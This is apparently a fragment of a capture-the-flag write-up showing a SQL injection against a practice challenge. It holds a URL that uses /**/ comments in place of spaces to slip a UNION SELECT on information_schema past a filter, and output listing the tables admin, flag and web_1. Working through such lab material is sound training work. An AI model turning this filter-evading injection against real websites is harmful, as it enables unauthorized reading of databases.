 Load URL
http://ctf5.shiyanbar.com/423/web/?id=1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1
Split URL
Execute
Enable Post data Enable Referrer
ID: 1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1
name: admin
ID: 1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1
name: flag
ID: 1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/'1'='1
name: web_1